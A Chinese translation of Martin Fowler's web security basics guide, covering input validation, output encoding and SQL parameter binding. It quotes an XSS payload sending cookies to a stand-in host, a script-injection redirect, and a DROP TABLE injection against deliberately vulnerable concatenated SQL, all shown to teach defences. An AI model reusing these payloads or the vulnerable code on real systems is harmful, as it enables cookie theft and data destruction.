

<file: safe.html>
<!DOCTYPE html>
<html class='no-js' lang="zh-cn">
  <head>
    <title>安全基础</title>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <link rel='shortcut icon' href='@@assets/imgs/favicon.ico' type='image/x-icon'>
    <link rel="stylesheet" type="text/css" href="assets/css/lib/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/homepage.css"/>
      <script>
          (function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);
      </script>

      <script>
          window.HB = window.HB || {};
          window.HB.pageData = {
              name: "hb:buy:homepage",
              channel: "buy",
              agentNameAutoSuggestionURL: "http://www.test.com/suggest.ds",
              autoSuggestionURL: "http://suggest.com/smart-suggest"
          };
      </script>
      <script src="assets/js/lib/boilerplate.js"></script>
  </head>
  <![if !IE]> <body class="buy"> <![endif]>

    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">ICoding</a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/agile.html">敏捷实践</a>
                    </li>
                    <li>
                        <a href="/safe.html">网络安全</a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">测试 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/test.html">单元测试</a>
                            </li>
                            <li>
                                <a href="/ftest.html">功能测试</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">前后端分离 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/frontend.html">前端架构</a>
                            </li>
                            <li>
                                <a href="/backend.html">后端架构</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">安全认证 <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/auth-token.html">基于Token的认证</a>
                            </li>
                            <li>
                                <a href="/auth-decoupe.html">基于分布式单点认证</a>
                            </li>
                            <li>
                                <a href="/auth-jwt.html">Json Web Token(JWT)认证</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">Server less <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/">未来无服务架构</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    
<a href="http://martinfowler.com/articles/web-security-basics.html#AuthenticateUsersSafely">原文: http://martinfowler.com/articles/web-security-basics.html#AuthenticateUsersSafely</a>
<section class="safe-container">
<pre>
<h1>Web应用安全基础</h1>
如今Web开发面临诸多挑战，安全的重要性被认为是重中之重。威胁分析技术被视为大型项目的必要考虑，一些基础的安全演练是每个软件工程师都需要完成的。

软件工程师应该成为一把瑞士军刀，不仅能写出满足用户需求的代码，还要快。而且, 你的代码还需要满足易读性和可扩展性：软件需求变化频繁需要好的灵活性，为了保证系统的健壮性, 你需要创建一套用户接口，优化数据库，实现持续发布, 这些事情你应该都已经做了。

在一些公司，安全在需求列表的最底部，在此之上，更快的系统，更低的成本，以及灵活的系统才被视为“安全”。一直到出现安全事故时你才意识到安全才是最重要的事。

安全性应该像类似性能问题一样被各个部门关注. 跟性能问题同样, 业务主管明明知道我们需要安全和性能，但往往无法量化它们. 不同于性能问题的是当遇见安全问题之前无法预知系统是否已经足够安全。

怎么让一个软件工程师在一个安全模糊和威胁未知的需求下愉快的工作呢？那么非常值得我们去定义一些安全标准和威胁预言，但这需要时间和金钱。对于大多数软件工程师来说软件需求中并没有特定的安全要求, 而他们的公司一直设法吧安全因素添加到需求制定中。

对于持续发布的版本中，我们需要：
<ul>
    <li>指出开发者需要特别注意的常见安全风险。</li>
    <li>对使用技术栈中存在的风险给出指导性建议。</li>
    <li>突出开发者经常犯的错误，并且预防再次发生。</li>
</ul>

即使只谈B/S架构, 安全也是一个很宽泛的主题. 这篇文章会比你之前看到的类如 “你必须知道的所有安全问题” 这种文章更好。但是我们仅仅希望通过这篇文章带给每个试图在安全领域有所作为的工程师们一个方向。

<h2>信任</h2>

输入和输出就像螺母和螺栓一样，不得不说这是最重要的安全基础法则之一：信任。我们必须问自己：是否应该相信来自用户浏览器的每次请求？（当然不）。上游服务提供的数据是否干净和安全？（才不会），用户浏览器和我们服务器之前的连接会不会被篡改？（不一定）。是否应该相信我们信赖的服务和数据存储（应该吧）

当然，像安全一样, 信任也不是非黑即白，我们需要评估一下风险承受力，数据临界值，对于未知风险的投资以保证安然入睡。为了做到这一点，我们需要进行威胁建模，不过这是另外一门学科。现在，给高兴告诉大家, 我们会给出一些系统确定面临的风险，以及面对这些威胁做出的应对。

<h2>拒绝意外的输入</h2>

HTML表单数据可能是假的. 你也许认为对用户输入类型做的限制会保证数据正确，这不过是一个错觉. 在客户端通过Javascript提供的数据验证从安全角度看来毫无价值。

<h3>不信任的输入</h3>

对信任来说，数据来自用户浏览器，不管是不是我们提供的表单，不管连接是否是HTTPS，信任值都应该是0. 用户在发送前很简单就可以篡改表单标记，或者使用curl命令来提交任意数据。也可能在一个用户在完全无察觉中提交一个被其他网站篡改过的表单。Origin Policy并不能避免恶意网站在你提交后进行的篡改。为了确保入口数据的正确性，同样需要在服务端对数据进行验证。

为什么异常数据会造成安全隐患？这取决于你的应用逻辑和页面输出编码，有可能造成意外的数据泄露，也有可能给攻击者在提供执行代码的机会。

举个例子，想象我们提供一个带radio的表单让用户提供一些沟通信息，我们的代码通过这些值来控制应用逻辑
final String communicationType = req.getParameter("communicationType");
if ("email".equals(communicationType)) {
    sendByEmail();
} else if ("text".equals(communicationType)) {
    sendByText();
} else {
    sendError(resp, format("Can't send by type %s", communicationType));
}

这段代码有没有问题取决于sendError方法是怎么实现的。我们认为下游的服务会正确处理上游服务的数据，可谁知道呢. 怎么才能够完全消除意外数据带来的困扰: 添加输入验证。


<h3>验证输入</h3>

输入验证是确保输入数据与系统期待数据保持一致性的过程。如果数据在期待之外会造成未知结果，比如，违反业务逻辑，触发错误，甚至允许攻击者得到应用的控制权, 用户输入作为可执行代码在服务器端执行，例如一个数据查询语句，嵌入在html中被当做javascript在客户端执行是非常危险的，验证输入是防御风险的重中之重。

开发者经常会在软件架构中添加一些基础的输入验证，比如：确定一个值是非空或者为正整数。为了减少遭受攻击下一步应该想一想怎么进一步限制输入为逻辑允许值。

输入验证更有效的做法是将输入值限制到一个小集合内，数字则限制为特定区间，比如，用户不可能转账负值或者添加成千上万的商品到购物车。这种限制只能输入接受值的策略被称为正向验证或白名单。白名单可以限制表单的特殊字符串必须是一个URL或时间格式“yyyy/mm/dd”。即可以限制输入长度，也可以只接受制定编码格式，再或者只允许你指定的方式提供数据。

另外一种验证输入的方式是利用契约强制表单由客户端指定的代码来执行，任何违反契约视为不合法，你的契约越严格，执行越积极，你的应用程序就出现意外安全漏洞的几率就越低。

如果输入值没有通过验证的话, 最好的返回值是是完全拒绝这次请求,什么值也不返回，然后把这个请求记录Log，为什么不提供反馈？我们不是应该提供给用户有用的信息来告诉他数据不合法吗？在上面sendError的例子中，如果你收到了除e-mail或普通文本之外的信息，就一定发生了一些有趣的事情：要么程序有bug，要么被攻击了。再进一步，反馈机制有时会被攻击利用，想象一下如果sendError方法返回错误代码如下：“我们不能处理“communicationType”的请求”，如果communicationType像这样被攻击者当做“信鸽”利用：&lt;script&gt;new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie&lt;/script&gt;
此时你正在遭受XSS攻击来盗取你的cookie。如果你必须提供反馈机制，最好是返回固定的不包括用户数据的文本。比如：“you must choose email or text”，如果你必须要在你的提示信息中加入用户输入的数据的话，请确保这些文字编码.

<h3>实践</h3>

你可以使用过滤&lt;script&gt;标签的方式避免攻击，拒绝输入包含特定危险值作为一个策略称为黑名单。这种做法的问题在于错误的输入太多了。管理一个危险输入的集合会花费大量时间和精力，而且还要定期维护。但是比如在可以自由输入的表单中，如果必须要创建黑名单，那就要非常小心的的覆盖每种情况，尽可能通过测试来严格检查. OWASP的文章 XSS Filter Evasion Cheat Sheet 讲述了攻击者规避保护的常用方法。

过滤非法数据，这种实践通常被称为“消毒”。实际上就是用黑名单来去除非法输入而不是拒绝它. 这种方法很难做好而且攻击很有可能可以攻破。比如，想象一下，你选择去掉所有&lt;script&gt;标签。一个攻击者可以这么干<scr&lt;script&gt;ipt>。
而且即使你的黑名单捕获了一次攻击，你必须重现这种攻击方式才能修复这个漏洞。

验证输入有很多类库支持，也可以找一些三方类库来多建立重约束规则。软件架构中应该提供通用内置验证模块, 比如email，信用卡。使用框架提供的验证方式来验证程序边界逻辑，非法数据最好在还没有到达应用程序层就被挡住.

<table class="input-validation-approaches">
<thead><tr><th>Framework</th><th>Approaches</th></tr></thead>

<tbody>
<tr class="even first"><td rowspan="2">Java</td><td>Hibernate (Bean Validation)</td></tr>

<tr class="even"><td>ESAPI</td></tr>

<tr class="odd first"><td rowspan="2">Spring</td><td>Built-in type safe params in Controller</td></tr>

<tr class="odd"><td>Built-in Validator interface (Bean Validation)</td></tr>

<tr class="even first"><td rowspan="1">Ruby on Rails</td><td>Built-in Active Record Validators</td></tr>

<tr class="odd first"><td rowspan="1">ASP.NET</td><td>Built-in Validation (see BaseValidator)</td></tr>

<tr class="even first"><td rowspan="1">Play</td><td>Built-in Validator</td></tr>

<tr class="odd first"><td rowspan="1">Generic JavaScript</td><td>xss-filters</td></tr>

<tr class="even first"><td rowspan="1">NodeJS</td><td>validator-js</td></tr>

<tr class="odd first"><td rowspan="1">General</td><td>Regex-based validation on application inputs</td></tr>
</tbody>
</table>

<h3>小结</h3>
#创建白名单
#当你不能使用白名单时使用黑名单
#使用严格的契约
#警惕可能的攻击
#避免在错误提示中带有用户数据
#在请求没有到达业务逻辑层之前阻止它可以最小化防止危险数据入侵，或使用你的白名单控制输入范围。

<h2>编码输出HTML</h2>

除了限制数据进入系统，Web应用工程师需要同等重视数据输出。web应用一般基于HTML输出文本，CSS输出样式，Javascript处理业务逻辑，用户获取内容可能是它们之中的任何一个文本。所以获取的文本将呈现到同一个页面中。

一个HTML文档是一组嵌套的可执行标签，就像&lt;script&gt;,&lt;style&gt;。应用开发工程师需要在不同环境下去执行使用相同的超文本。在特定环境中执行指定上下文是相当复杂的，比如，HTML和javascript都可以包含一个URL，但各有各的规则。

<h3>输出风险</h3>

HTML对格式化非常非常的宽容。即使代码异常浏览器也会尽力的渲染页面。这对程序员来说非常不错,因为即使标签缺少尖括号程序也不会崩溃，然而，这种错误标签渲染的策略也存在很大的漏洞。攻击者会注入大量内容来企图进入执行上下文，而且不用担心页面是否有效。
严格确保正确输出并不是一个安全上考虑。应用程序通过数据库，或上游服务渲染页面时要确定得到的数据不会导致页面崩溃，如果使用不被信任的数据源来渲染页面会带来风险。上面提到过，软件工程师应拒绝不在白名单内的输入值，那么如果系统允许输入存在风险的字符 ‘ ，< 该怎么办? 这就是为什么需要对输出进行编码。

<h3>编码后输出</h3>

编码输出是对返回数据做最终编码。麻烦的是需要根据不同的客户端做不同的编码处理。如果不做适当的输出编码，应用程序应会提供给客户端不可用的数据，或者有风险的数据。攻击者对于存在潜在漏洞的编码方式可以从根本上改变程序员意图.
举个例子，想象一下如果系统的顾客是最高法院的法官桑德拉，如果他的名字渲染到HTML中会发生什么？
<p>The Honorable Justice Sandra Day O'Connor</p>

renders as:

The Honorable Justice Sandra Day O'Connor

一起都没有问题，页面会按我们的期望生成，但是程序架构可能是帅气的前端MVC，输出的页面是由Javascript生成的，如果这样的会发生什么？
document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string
这正是攻击者寻找攻击的对象，攻击者可以将无辜的数据转化为可执行代码，如果法官输入他的名字：Sandra Day O';window.location='http://evil.com/';我们的用户就会被重定向到魔鬼网站，如果我们对输出进行编码，那么文本会变成：’Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'这个输出虽然会让用户有些摸不着头脑，但这是无害的非执行字符串。注意，有很多策略可以编码javascript。可以使用反斜杠来代表单引号 \’,也可以使用安全的unicode来编码&#039；
绝大部分Web框架都有渲染机制来安全的转义保留字符，大多数程序员不启动保护机制不知道是出于无知还是因为他们依赖这种机制来加载他们认为安全的可执行代码来渲染页面。

<h3>注意事项</h3>

如果你正在使用类库，检查一下文档中安全输出编码的方法。如果这些类库不支持，请考虑使用其他支持的，或者你可以自己来实现。还要注意，如果一个类库可以安全的渲染HTML，那并不代表它可以安全的渲染javascript 和PDF。你必须清楚的知道各种编码工具各自的用途。

提醒一下，你可能希望将用户的输入值原封不动的编码存储, 这种做法通常很受伤。如果你使用HTML编码来存储，那么当你需要渲染为其他格式，你需要先解码再编码成新的格式，这需要开发人员编写解码程序来确保上游服务被正确编码输出。最好的方法是存储原始数据，编码渲染。
最后，值得注意的是嵌套的渲染上下文会增加复杂度应尽量避免。你很难让每一行输出都正确，但当你渲染的HTML中包含javascript的URL，你需要再三的验证每一个字符串。如果你真的不能避免嵌套渲染，请确保分解在不同的阶段，每个阶段都应该有测试覆盖，需要特别注意按照顺序渲染。OWASP为这些情况提供一些指导<a href="https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet" >DOM based XSS Prevention Cheat Sheet</a>和
<a href="https://github.com/chrisisbeef/jquery-encoder">javascript编码</a>


<table class="output-encoding-tools">
<thead><tr><th>Framework</th><th>Encoded</th><th>Dangerous</th></tr></thead>

<tbody><tr><td>Generic JS</td><td>innerText</td><td>innerHTML</td></tr>

<tr><td>JQuery</td><td>text()</td><td>html()</td></tr>

<tr><td>HandleBars</td><td></td><td></td></tr>

<tr><td>ERB</td><td>&lt;%= variable %&gt;</td><td>raw(variable)</td></tr>

<tr><td>JSP</td><td>&lt;c:out value="${variable}"&gt; <i>or</i> ${fn:escapeXml(variable)}</td><td>${variable}</td></tr>

<tr><td>Thymeleaf</td><td>th:text="${variable}"</td><td>th:utext="${variable}"</td></tr>

<tr><td>Freemarker</td><td>${variable} (in escape directive)</td><td>&lt;#noescape&gt; <i>or</i> ${variable} without an escape directive</td></tr>

<tr><td>Angular</td><td>ng-bind</td><td>ng-bind-html (pre 1.2 and when sceProvider is disabled)</td></tr>
</tbody></table>

<h3>小结</h3>
#所有的数据应使用适当编码器进行编码输出.
#使用类库自带的输出编码功能。
#尽量避免嵌套渲染.
#存储用户元数据，在渲染时再编码.
#采用安全的类库以及避免javascript调用编码

<h2>数据库查询绑定参数</h2>

如果你使用关系型数据库，使用关系映射类库，或者查询Nosql数据库，你需要谨慎的使用查询语句中的输入参数。
在Web应用开发中数据库一般被视为最重要的部分，因为它的状态很难恢复。由于它包含系统运营的关键，敏感的用户信息。所以你肯定希望开发者操作时非常小心. 如果一旦被注入攻击, 整个数据库层甚至系统就会爆发灾难，我们可以相对简单的去预防。

说到参数绑定就不得不提到“little bobby tables”
<img src="assets/imgs/safe_1.png"/>

来分解一下这个故事，这个系统是给学校某年级添加一位新学生：
void addStudent(String lastName, String firstName) {
    String query = "INSERT INTO students (last_name, first_name) VALUES ('"
            + lastName + "', '" + firstName + "')";
    getConnection().createStatement().execute(query);
}
实际上执行了两条命令：
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')

DROP TABLE Students

最后的“--”注释掉了剩余的查询语句，确保sql语法正确。drop语句被执行了。这种攻击方式可以应用的数据库层执行任意的sql。换句话说，攻击者可以获取任何他想要的敏感数据。稍后我们将讨论定义不同用户作为第二道防线来防御这种错误。但是现在，有一种很简单的应用层策略来降低这种注入的风险。

<h3>使用参数绑定来拯救</h3>

我们来看看黑客妈妈的方案，对输入“消毒”是非常困难的，这样同时也会创引入新的潜在攻击风险。你应该采用的正确方法是参数绑定。JDBC，提供PreparedStatement.setXXX()方法来绑定，参数绑定的宗旨是提供一个分离执行代码，就像上面sql语句明显没有处理了encoding和escaping。

任何执行数据访问的操作都应当参数绑定和延迟执行，这样，开发者不需要了解从合成语句到执行的复杂过程。这么做的目的是要规避有风险的数据。如果创建sql语句需要使用级联,内插或格式化等方法，不要直接使用用户输入进行sql语句创建.

<h3>Clean和安全的代码</h3>

大多数时候我们会徘徊在安全和Code Clean之间。安全需要开发者添加复杂性来保护应用程序，对于这种情况我们应当确保好的设计与安全要求尽量融合。既要保证应用程序远离注入，也要使用简洁的参数绑定来提高代码可读性，并去除需要手动使用单引号来拼接sql的方式。
正如使用参数绑定来代替拼接sql语句，应该找到一个通用的绑定方法类库来提升code clean和安全性。这凸显了良好的设计和良好的安全性是不分家的：重复数据删除技术会导致额外的测试，同事降低系统复杂性。

<h3>通常的误解</h3>

有一种错误的说法是可以使用存储过程来预防sql注入，但这取决于参数在存储过程中的绑定方式，如果你在存储过程中拼接参数一样可以被注入，在客户端绑定参数也救不了你。
同样，关系型映射类库比如ActiveRecore，Hibernate或者.NET EF，除非你使用参数绑定功能否则不会提供保护。如果你不用类库提供的绑定而使用非信任用户输入绑定你的查询语句，你的应用仍有被注入攻击的风险。
如果想看更多存储过程或ORM注入风险，请看这篇关于安全分析的文章 <a href="https://www.troyhunt.com/stored-procedures-and-orms-wont-save/">Stored procedures and ORMs won’t save you from SQL injection</a>
最后，关于NoSql不易被注入攻击的说法是错误的。所有的查询语句，sql或其他，需要在可执行语句和参数混入的语句中做明确的界限。攻击者在寻找这种运行时的边界，从而使用注入输入数据来改变执行方式。即使使用了二进制通信协议和特定语言API的MongoDB也只能一定意义上减少基于文本注入方式的攻击，暴露$where运算符就会容易注入，正如OWASP测试中提到的文章所说安全的底线是:你需要检查和存储安全的用户输入数据。

<h3>参数绑定方法</h3>
在下列表格中检查你选择的数据存储的参数绑定方法

<table class="db-param-functions">
<thead><tr><th style="width:23%">Framework</th><th>Encoded</th><th>Dangerous</th></tr></thead>
<tbody><tr><td>Raw JDBC</td><td><code>Connection.prepareStatement()</code> used with <code>setXXX()</code> methods and bound parameters for all input.</td><td>Any query or update method called with string concatenation rather than binding.</td></tr>
<tr><td>PHP / MySQLi</td><td><code>prepare()</code> used with bind_param for all input.</td><td>Any query or update method called with string concatenation rather than binding.</td></tr>
<tr><td>MongoDB</td><td>Basic CRUD operations such as find(),  insert(), with BSON document field names controlled by application.</td><td>Operations, including find, when field names are allowed to be determined by untrusted data or use of Mongo operations such as "$where" that allow arbitrary JavaScript conditions.</td></tr>
<tr><td>Cassandra</td><td>Session.prepare used with BoundStatement and bound parameters for all input.</td><td>Any query or update method called with string concatenation rather than binding.</td></tr>
<tr><td>Hibernate / JPA</td><td>Use SQL or JPQL/OQL with bound parameters via setParameter</td><td>Any query or update method called with string concatenation rather than binding.</td></tr>
